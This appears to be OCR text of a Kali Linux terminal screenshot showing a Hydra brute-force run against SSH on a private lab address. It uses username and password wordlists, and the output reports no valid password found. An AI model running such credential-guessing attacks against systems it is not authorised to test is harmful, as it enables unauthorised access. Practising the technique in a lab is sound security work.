 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/SecLists-master/Usernames/top-usernames-shortlist.txt -P /usr/share/wordlists/randomPasswords.txt -t 4 ssh://192.168.1.149
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bind
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-08 03:34:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 357 login tries (l:17/p:21), ~90 tries per task
[DATA] attacking ssh://192.168.1.149:22/
[STATUS] 88.00 tries/min, 88 tries in 00:01h, 269 to do in 00:04h, 4 active
[STATUS] 89.33 tries/min, 268 tries in 00:03h, 89 to do in 00:01h, 4 active
[STATUS] 87.00 tries/min, 348 tries in 00:04h, 9 to do in 00:01h, 4 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-08 03:38:37
┌──(kali㉿kali)-[~]
└─$